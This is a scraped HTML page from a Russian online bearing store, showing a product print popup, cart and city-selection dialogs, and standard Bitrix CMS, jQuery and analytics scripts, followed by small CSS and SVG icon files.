        font-family: 'Open Sans', sans-serif;
      }
      .print-window__contact {
        float: right;
        font-family: 'Open Sans', sans-serif;
      }
      .print-clearfix:before,
      .print-clearfix:after {
        content: " ";
        display: table;
      }
      .print-clearfix:after {
        clear: both;
      }
      .print-window__body {
        margin-top: 50px;
        font-family: 'Open Sans', sans-serif;
      }

      .print-window__image {
        float: left;
        width: 40%;
        margin-right: 10%;
      }
      .print-window__image img {
        max-width: 100%;
      }
      .print-window__content {
        float: left;
        width: 50%;
      }
      .print-window__title {
        font-size: 20px;
        font-weight: bold;
      }
      .print-window__vendor {
        font-size: 16px;
      }
      .print-window__types {
        margin-top: 29px;
        font-size: 12px;
        line-height: 23px;
      }
      .print-window__type {

      }
      .print-window__params {
        margin-top: 15px;
        border-top: 1px solid #C8C9CA;
        border-bottom: 1px solid #C8C9CA;
        padding-top: 7px;
        padding-bottom: 15px;
      }
      .print-window__param {
        margin-top: 8px;
        font-size: 16px;
      }
      .print-window__param-name {
        color: #545454;
        display: inline-block;
        width: 90px;
      }
      .print-window__basket {
        margin-top: 20px;
      }
      .print-window__price {
        font-size: 16px;
      }
    </style>
    <div class="print-window__head print-clearfix">
      <div class="print-window__logo">
        <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="print-window__logo-img" >
        <div class="print-window__logo-text">
          Интернет-магазин
        </div>
      </div>
      <div class="print-window__site">
        podshipnik.ru
      </div>
      <div class="print-window__contact">
        <span class="js-city-name">Москва</span> <span class="js-contact-phone">+7(495)543-89-93   </span>
      </div>
    </div>
    <div class="print-window__body print-clearfix">
      <div class="print-window__image">
        <img alt="С0102513" src="/upload/resize_cache/webp/upload/catalog_images/С0102513.webp"  class="js-popup-img">
      </div>
      <div class="print-window__content">
        <div class="print-window__title js-popup-title">
          692ZZMC3E
        </div>
        <div class="print-window__vendor js-popup-vendor">
          NSK
        </div>
        <div class="print-window__types">
          <div class="print-window__type js-popup-type">
            Шариковый однорядный
          </div>
          <div class="print-window__type js-popup-subtype">
            Шариковый радиальный однорядный
          </div>
        </div>

        <div class="print-window__params">
          <div class="print-window__param">
            <span class="print-window__param-name">d, мм</span><span class="js-popup-data-inner-d">2</span>
          </div>
          <div class="print-window__param">
            <span class="print-window__param-name">D, мм</span><span class="js-popup-data-outer-d">6</span>
          </div>
          <div class="print-window__param">
            <span class="print-window__param-name">B, мм</span><span class="js-popup-width">3</span>
          </div>
		        </div>
        <div class="print-window__basket">
          <div class="print-window__price">
            <span class="print-window__param-name">Цена, руб</span> <span class="js-popup-price">661</span>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<a href="#popup-add-to-cart"  class="js-link-add-to-cart"></a>
<div class="hidden">
  <div id="popup-add-to-cart" class="popup popup-add-to-cart">
    <img alt="logo-add-to-cart" src="/bitrix/templates/podshipnik_new/img/logo-add-to-cart.svg" >
    <div class="popup-add-to-cart__message">
      Товар добавлен в корзину
    </div>
    <div class="popup-add-to-cart__item">
      <div class="popup-add-to-cart__product">
        <div class="popup-add-to-cart__name">
          O-Ring 0,74-1,02 70NBRNB7028
        </div>
        <div class="popup-add-to-cart__brand">
          DICHTOMATIK
        </div>
      </div>
      <div class="popup-add-to-cart__count">
        1
      </div>
      <div class="popup-add-to-cart__price">
        2 235,75 ₽
      </div>
    </div>
    <div class="popup-add-to-cart__bottom">
      <a href="#" class="popup-add-to-cart__back js-close-popup">Вернуться в каталог</a>
      <a href="/personal/cart/" class="btn btn_blue popup-add-to-cart__to-cart">Перейти в корзину</a>
    </div>
  </div>
</div>
    <a href="#choose-city" class="js-choose-city"></a>
<div class="hidden">
  <div id="choose-city" class="popup popup-choose-city">
    <div class="popup-choose-city__title">
      Ваш населенный пункт
    </div>

              <div class="popup-choose-city__target">
            Москва        </div>
          <form class="popup-choose-city__form" method="post">

      <p>Выбрать другой:</p>
				<div class="popup-choose-city__search">
      <div class="custom-select-wrapper">
        <div class="custom-select-arrow"></div>
        <select name="USER_CITY_NAME" class="custom-select">
                    <option value="Москва" selected>Москва</option>
                    <option value="Санкт-Петербург" >Санкт-Петербург</option>
                    <option value="Белгород" >Белгород</option>
                    <option value="Владимир" >Владимир</option>
                    <option value="Волгоград" >Волгоград</option>
                    <option value="Воронеж" >Воронеж</option>
                    <option value="Екатеринбург" >Екатеринбург</option>
                    <option value="Казань" >Казань</option>
                    <option value="Краснодар" >Краснодар</option>
                    <option value="Красноярск" >Красноярск</option>
                    <option value="Крым" >Крым</option>
                    <option value="Майкоп" >Майкоп</option>
                    <option value="Набережные Челны " >Набережные Челны </option>
                    <option value="Нижний Новгород" >Нижний Новгород</option>
                    <option value="Новосибирск" >Новосибирск</option>
                    <option value="Омск" >Омск</option>
                    <option value="Пермь" >Пермь</option>
                    <option value="Ростов-на-Дону" >Ростов-на-Дону</option>
                    <option value="Рязань" >Рязань</option>
                    <option value="Самара" >Самара</option>
                    <option value="Саратов" >Саратов</option>
                    <option value="Ставрополь" >Ставрополь</option>
                    <option value="Тула" >Тула</option>
                    <option value="Ульяновск" >Ульяновск</option>
                    <option value="Челябинск" >Челябинск</option>
                    <option value="Ярославль" >Ярославль</option>
              </select>  
      </div>
			
		</div>
      <div class="popup-choose-city__bottom">
        <input type="submit" class="btn btn_blue popup-choose-city__button" value="Ок">
      </div>
    </form>
  </div>
</div>

<div class="hidden">
  <div id="preloader" class="preloader">
    <div class="preloader__process">
      <div class="sk-wave">
        <div class="sk-rect sk-rect-1"></div>
        <div class="sk-rect sk-rect-2"></div>
        <div class="sk-rect sk-rect-3"></div>
        <div class="sk-rect sk-rect-4"></div>
        <div class="sk-rect sk-rect-5"></div>
      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="register-attention" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Ошибка!
    </div>
    <div class="popup-choose-city__message">
      Возможно, вы пытаетесь ввести данные юридического лица в карточке физического лица.
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div>  

<div class="hidden">
  <div id="register-attention-fiz" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Внимание!
    </div>
    <div class="popup-choose-city__message">
     Вы оформляете заказ как физическое лицо!
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div>

<div class="hidden">
  <div id="register-attention-ur" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Внимание!
    </div>
    <div class="popup-choose-city__message">
      Вы оформляете заказ как юридическое лицо!
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div> 

<div class="cookie-politics">
  <div class="cookie-politics__inner">
    <div class="cookie-politics__logo">
      <svg width="55" height="42" viewBox="0 0 55 42" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M35.4839 0.5H9.50866L0 41.5H25.975L35.4839 0.5Z" fill="#F32015"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.0664 41.5L32.6237 0.5H55.0019L45.4444 41.5H23.0664Z" fill="#A8AAAD"/>
      </svg>
    </div>  
    <div class="cookie-politics__text">
      Мы&nbsp;используем файлы cookie, чтобы обеспечивать правильную работу нашего&nbsp;сайта, персонализировать материалы и&nbsp;анализировать сетевой трафик. <br>

      С&nbsp;подробностями можно ознакомиться&nbsp;тут: <a href="/upload/Обработка%20персональных%20данных.pdf" target="_blank">политика&nbsp;обработки персональных&nbsp;данных</a>
    </div>
    <div class="cookie-politics__button">
      <span>
        Закрыть
      </span>
    </div>                  
  </div>  
</div>
 









<!-- Yandex.Metrika counter -->

<noscript><div><img alt="57048343" src="https://mc.yandex.ru/watch/57048343" style="position:absolute; left:-9999px;"  /></div></noscript>

<!-- /Yandex.Metrika counter -->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1741877715225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"PODSHIPNIK","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769431322,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"36cc9b9d19487051be7494ae1651cb0e"});</script><script  src="/bitrix/cache/js/s1/podshipnik_new/kernel_main/kernel_main_v1.js?1748388254158469"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick.min.js","\/bitrix\/templates\/podshipnik_new\/js\/cookie.js","\/bitrix\/templates\/podshipnik_new\/js\/jquery.magnific-popup.min.js","\/bitrix\/templates\/podshipnik_new\/js\/jquery.maskedinput.js","\/bitrix\/templates\/podshipnik_new\/js\/main.js","\/bitrix\/templates\/podshipnik_new\/js\/preloader.js","\/bitrix\/templates\/podshipnik_new\/searchByMarking\/searchByMarking.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/system.pagenavigation\/modern\/style.css","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick.css","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick-theme.css","\/bitrix\/templates\/podshipnik_new\/css\/main.css","\/bitrix\/templates\/podshipnik_new\/css\/preloader.css","\/bitrix\/templates\/podshipnik_new\/searchByMarking\/searchByMarking.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/menu\/mobile\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/sale.basket.basket.small\/header_basket\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/form.result.new\/zapros\/style.css","\/bitrix\/templates\/podshipnik_new\/css\/magnific-popup.css","\/bitrix\/templates\/podshipnik_new\/css\/media.css","\/bitrix\/templates\/podshipnik_new\/template_styles.css"]);</script>
<script src="https://jquery.pushstat.online/collector.js?vers=58155"></script>
<script>;window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);function ww_metrics_postcheck(){if(!window.ww_metrics_check){window.ww_metrics_check=true;let request=new XMLHttpRequest();let formData='sessid='+BX.bitrix_sessid()+'&cur_page=/article/Внутреннее эксцентрическое кольцо А25 ГОСТ 13943-86/index.php&use_chat='+window.ww_is_webchat_show;request.responseType='json';request.open('POST','/bitrix/components/webway/metrics.simple/wwcheckmetrics.php',true);request.setRequestHeader('Content-type','application/x-www-form-urlencoded');request.addEventListener('readystatechange',function(){if(request.readyState===4 && request.status===200){let data=request.response;}});request.send(formData);}};document.addEventListener('mousemove',function(){ww_metrics_postcheck();});document.addEventListener('touchmove',function(){ww_metrics_postcheck();});document.addEventListener('scroll',function(){ww_metrics_postcheck();});window.addEventListener('beforeunload',function(){window.ww_metrics_check=false;ww_metrics_postcheck();});window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);document.cookie="WW_BX_USER_ID=bx16cbf7cfb6d2dbb3252da7300b86d62c;path=/;max-age=946857600";</script>
<script>;function addMetricsCounter(counterCode, siteId, settings){
				BX.ajax.post('/bitrix/components/webway/metrics.counters/wwcheckcounters.php', {
					sessid: BX.bitrix_sessid(),
					counterCode: counterCode,
					siteId: siteId,
					settings: settings,
					cur_url: '/article/Внутреннее эксцентрическое кольцо А25 ГОСТ 13943-86/index.php'
				}, function (data) {
				});
			};</script>
<script  src="/bitrix/cache/js/s1/podshipnik_new/template_29ca00777404987a8c2354b287b6eb78/template_29ca00777404987a8c2354b287b6eb78_v1.js?1748360600122159"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "68343714629d6d1dc65c333dab873624"]); _ba.push(["host", "shop.podshipnik.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
function _processform_8BACKi(){
	if (BX('bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi'))
	{
		var obForm = BX('bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_e11f395ddce5804b922a44b6d27cead1', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script><script>
	$(document).ready(function(){
		$('input[name="PERSONAL_PHONE"],input.phone').mask('+7(999) 999 99 99');
		$(document).on('click', '.profile-block__refresh', function(e){
		e.preventDefault();
		$.getJSON('/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/reload_captcha.php', function(data) {
           $('.profile-block__captcha').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
           $('input[name="captcha_sid"]').val(data);
           
        });
        return false;
		});
	});
</script>




<script>
  $(document).ready(function() {

    var interval = null;
          $('.js-choose-city').magnificPopup('open');
          $('.popup-choose-city__input').keyup(function(eventObject){
      clearInterval(interval);
      interval = setInterval(function(){getLocation($('.popup-choose-city__input').val())}, 500);
    });

    function getLocation(search) {
      $.ajax({
        type: 'POST',
        url: '/ajax/getLocation.php',
        data: {search: search},
        success: function(result) {
          console.log(result);
          $('.popup-choose-city__variants').html(result);
        }
      });

      clearInterval(interval);
    }
  });
  window.WW_SEARCH_KEY = '';
</script>

<script>
  $(function(){
    if($.cookie('COOKIE_POLIT') == null){
      $('.cookie-politics').show();
    }
    $(document).on('click', '.cookie-politics__button span', function(){
      $('.cookie-politics').hide();
      $.cookie('COOKIE_POLIT', true);
    });
  });
</script><script type="text/javascript" >

  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};

    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})

  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(57048343, "init", {

    clickmap:true,

    trackLinks:true,

    accurateTrackBounce:true,

    ecommerce:"dataLayer"

  });

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shop.podshipnik.ru/bitrix/cache/css/s1/podshipnik_new/page_b9b40903bea9af38102cbc41c26f53e3/page_b9b40903bea9af38102cbc41c26f53e3_v1.css?17483606441008
body_size: 256
content:


/* Start:/bitrix/templates/podshipnik_new/components/bitrix/system.pagenavigation/modern/style.css?1556100108770*/
div.modern-page-navigation { 
	padding: 0.5em 0;}
div.modern-page-navigation a, 
span.modern-page-current, 
span.modern-page-dots
{
	border-left-width: 1px;
	border-left-style: solid;
	padding-left: 0.75em;
	padding-right: 0.5em;
	text-decoration: none;
}
div.modern-page-navigation a.modern-page-previous { 
	border-right-width: 1px; 
	border-right-style: solid; 
	border-left: none; }
div.modern-page-navigation a.modern-page-first, 
div.modern-page-navigation span.modern-page-first { 
	border-left: none; 
	padding-left: 0.5em; }
span.modern-page-current { 
	font-weight: bold; }
div.modern-page-navigation a, 
span.modern-page-current, 
div.modern-page-navigation a.modern-page-previous, 
span.modern-page-dots { 
	border-color: #cdcdcd; }
/* End */
/* /bitrix/templates/podshipnik_new/components/bitrix/system.pagenavigation/modern/style.css?1556100108770 */


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/icons/dropdown-input-icon.svg
body_size: 115
content:
<svg width="11" height="6" viewBox="0 0 11 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.93925 5.82861L0.989502 0.878866L1.69661 0.171759L6.64636 5.12151L5.93925 5.82861Z" fill="black"/>
<path d="M5.93925 5.82861L10.889 0.878865L10.1819 0.171759L5.23214 5.12151L5.93925 5.82861Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/icons/clear-input-icon.svg
body_size: 98
content:
<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.47619 0L10 9.52377L9.52381 9.99996L0 0.476188L0.47619 0Z" fill="black"/>
<path d="M0.47619 10L10 0.47623L9.52381 4.17854e-05L0 9.52381L0.47619 10Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/profile.svg
body_size: 317
content:
<svg width="12" height="14" viewBox="0 0 12 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.68769 6.84691C7.35059 6.84691 8.699 5.31426 8.699 3.42345C8.699 1.5328 8.25621 0 5.68769 0C3.11895 0 2.67637 1.5328 2.67637 3.42345C2.67637 5.31426 4.02463 6.84691 5.68769 6.84691Z" fill="#979DB0"/>
<path d="M11.3687 11.9359C11.313 8.64219 10.8534 7.70369 7.33664 7.10954C7.33664 7.10954 6.84144 7.69999 5.68769 7.69999C4.53377 7.69999 4.03857 7.10954 4.03857 7.10954C0.560265 7.69724 0.0725977 8.62189 0.00854733 11.8289C0.00331264 12.0908 0.000802079 12.1045 0 12.074C0.000213561 12.131 0.000427121 12.2365 0.000427121 12.4201C0.000427121 12.4201 0.837564 14 5.68769 14C10.5376 14 11.3748 12.4201 11.3748 12.4201C11.3748 12.3021 11.375 12.2201 11.375 12.1642C11.3742 12.183 11.3723 12.1465 11.3687 11.9359Z" fill="#979DB0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/youtube.svg
body_size: 315
content:
<svg width="17" height="13" viewBox="0 0 17 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.934 0.397627C15.7478 0.61181 16.3895 1.23878 16.6085 2.03417C17.0156 3.48699 16.9999 6.5153 16.9999 6.5153C16.9999 6.5153 16.9999 9.52817 16.6087 10.9811C16.3895 11.7764 15.7479 12.4035 14.934 12.6175C13.4471 13 8.49996 13 8.49996 13C8.49996 13 3.56828 13 2.06594 12.6024C1.252 12.3882 0.610418 11.7611 0.391241 10.9658C-2.98023e-08 9.52817 0 6.5 0 6.5C0 6.5 -2.98023e-08 3.48699 0.391241 2.03417C0.610273 1.23892 1.26766 0.596511 2.06579 0.38247C3.55263 0 8.49982 0 8.49982 0C8.49982 0 13.4471 0 14.934 0.397627ZM11.5518 6.5L6.60623 9.28353V3.71647L11.5518 6.5Z" fill="#EE2E24"/>
</svg>
